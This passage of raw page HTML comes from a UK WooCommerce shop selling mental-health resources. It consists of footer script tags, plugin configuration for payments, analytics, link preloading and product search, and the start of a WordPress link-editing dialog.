<script src="https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/libs/jquery-circle-progress/circle-progress.min.js?ver=3.4.4" id="jquery-circle-progress-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/libs/flatpickr/flatpickr.js?ver=3.4.4" id="flatpickr-js-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/main.min.js?ver=3.4.4" id="fullcalendar-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/libs/fullcalendar/lib/locales-all.min.js?ver=3.4.4" id="fullcalendar-locales-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/libs/DataTables/datatables.min.js?ver=3.4.4" id="datatables-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/supportcandy/asset/libs/chartjs/dist/chart.min.js?ver=3.4.4" id="chartjs-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://www.behappyresources.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https://www.behappyresources.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js" defer></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js" defer></script>
<script id="wc_stripe_payment_request-js-extra">
var wc_stripe_payment_request_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"key":"pk_live_51NpXujAOcyPVGIdyvXGTnl2ToQB5QTmOe6lNgnqRwQRwJA4JktspFVUayWbxI5DmCcJiyQzf6IJloAzEAMdUY8Pr00MIWLgqHn","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"e048c7feb2","shipping":"75f5f8c4ce","update_shipping":"5b38ecc669","checkout":"9a32d3a935","add_to_cart":"12121c1d83","get_selected_product_data":"da1a6ec137","log_errors":"4db9115419","clear_cart":"88d3eb9b3e"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://www.behappyresources.co.uk/checkout/","currency_code":"gbp","country_code":"GB","needs_shipping":"no","needs_payer_phone":true},"button":{"type":"buy","theme":"dark","height":"40","locale":"en","branded_type":"long","css_selector":"","label":"","is_custom":false,"is_branded":false},"login_confirmation":"","is_product_page":"1","product":{"shippingOptions":{"id":"pending","label":"Pending","detail":"","amount":0},"displayItems":[{"label":"Mental Health Monsters: What is Mental Health?","amount":0},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":0},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true}};
//# sourceURL=wc_stripe_payment_request-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe-payment-request.min.js?ver=8.2.0" id="wc_stripe_payment_request-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RXWBSFM9FP" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script id="google-tag-manager-js-after">
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-RXWBSFM9FP', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
</script>
<script id="wc-blocks-google-analytics-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-05-15 08:46:33+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Viewing products":["Viewing products"],"Product List":["Product List"],"Change Cart Item Quantity":["Change Basket Item Quantity"],"Remove Cart Item":["Remove Basket Item"],"Add to Cart":["Add to Basket"],"Payment Method":["Payment Method"],"Shipping Method":["Shipping Method"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-google-analytics.js"}} );
//# sourceURL=wc-blocks-google-analytics-js-translations
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=ab2bc5637068ca9ae4fd" id="wc-blocks-google-analytics-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/basket/?|/my-account/??(.*)|/wc-api/v(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.behappyresources.co.uk","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://www.behappyresources.co.uk/wp-content/themes/multiwebmarketing/js/navigation.js?ver=1.2.0" id="multiwebmarketing-navigation-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.8.8.6" id="jquery-payment-js" data-wp-strategy="defer" defer></script>
<script id="woocommerce_stripe-js-extra">
var wc_stripe_params = {"title":"Credit Card (Stripe)","key":"pk_live_51NpXujAOcyPVGIdyvXGTnl2ToQB5QTmOe6lNgnqRwQRwJA4JktspFVUayWbxI5DmCcJiyQzf6IJloAzEAMdUY8Pr00MIWLgqHn","i18n_terms":"Please accept the terms and conditions first","i18n_required_fields":"Please fill in required checkout fields first","updateFailedOrderNonce":"f182f945ee","updatePaymentIntentNonce":"89a3614845","orderId":"0","checkout_url":"/?wc-ajax=checkout","stripe_locale":"en-GB","no_prepaid_card_msg":"Sorry, we're not accepting prepaid cards at this time. Your credit card has not been charged. Please try with alternative payment method.","no_sepa_owner_msg":"Please enter your IBAN account name.","no_sepa_iban_msg":"Please enter your IBAN account number.","payment_intent_error":"We couldn't initiate the payment. Please try again.","sepa_mandate_notification":"email","allow_prepaid_card":"yes","inline_cc_form":"no","is_checkout":"no","return_url":"https://www.behappyresources.co.uk/checkout/order-received/?utm_nooverride=1","ajaxurl":"/?wc-ajax=%%endpoint%%","stripe_nonce":"1715658930","statement_descriptor":"","elements_options":[],"sepa_elements_options":{"supportedCountries":["SEPA"],"placeholderCountry":"GB","style":{"base":{"fontSize":"15px"}}},"invalid_owner_name":"Billing First Name and Last Name are required.","is_change_payment_page":"no","is_add_payment_page":"no","is_pay_for_order_page":"no","elements_styling":"","elements_classes":"","add_card_nonce":"418e1105fa","create_payment_intent_nonce":"d70dd0597d","cpf_cnpj_required_msg":"CPF/CNPJ is a required field","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's postcode failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id"};
//# sourceURL=woocommerce_stripe-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/woocommerce-gateway-stripe/assets/js/stripe.min.js?ver=8.2.0" id="woocommerce_stripe-js" defer></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lfg-xwoAAAAALC8L_4KXfXtjdL0o96WNZrv0DTy&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lfg-xwoAAAAALC8L_4KXfXtjdL0o96WNZrv0DTy",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/themes/multiwebmarketing/js/owl.carousel.js?ver=6.9" id="owlcarousel-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/themes/multiwebmarketing/js/custom.js?ver=6.9" id="custom-js-js" defer></script>
<script src="https://www.behappyresources.co.uk/wp-content/themes/multiwebmarketing/js/woocommerce.js?ver=6.9" id="woo-js-js" defer></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for resources...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.behappyresources.co.uk/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://www.behappyresources.co.uk/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js" defer></script>
<script defer src="https://www.behappyresources.co.uk/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
		<script type="text/javascript">
		window.wp = window.wp || {};
		window.wp.editor = window.wp.editor || {};
		window.wp.editor.getDefaultSettings = function() {
			return {
				tinymce: {},
				quicktags: {
					buttons: 'strong,em,link,ul,ol,li,code'
				}
			};
		};

				</script>
				<div id="wp-link-backdrop" style="display: none"></div>
		<div id="wp-link-wrap" class="wp-core-ui" style="display: none" role="dialog" aria-modal="true" aria-labelledby="link-modal-title">
		<form id="wp-link" tabindex="-1">
		<input type="hidden" id="_ajax_linking_nonce" name="_ajax_linking_nonce" value="334b6daa45" />		<h1 id="link-modal-title">Insert/edit link</h1>
		<button type="button" id="wp-link-close"><span class="screen-reader-text">
			Close		</span></button>
		<div id="link-selector">
			<div id="link-options">
				<p class="howto" id="wplink-enter-url">Enter the destination URL</p>
				<div>
					<label><span>URL</span>
					<input id="wp-link-url" type="text" aria-describedby="wplink-enter-url" /></label>
				</div>
				<div class="wp-link-text-field">
					<label><span>Link Text</span>
					<input id="wp-link-text" type="text" /></label>
				</div>
				<div class="link-target">
					<label><span></span>
					<input type="checkbox" id="wp-link-target" /> Open link in a new tab</label>
				</div>
			</div>
			<p class="howto" id="wplink-link-existing-content">Or link to existing content</p>
			<div id="search-panel">
				<div class="link-search-wrapper">
					<label>
						<span class="search-label">Search</span>
						<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
						<span class="spinner"></span>
					</label>
				</div>
				<div id="search-results" class="query-results" tabindex="0">
					<ul></ul>
					<div class="river-waiting">
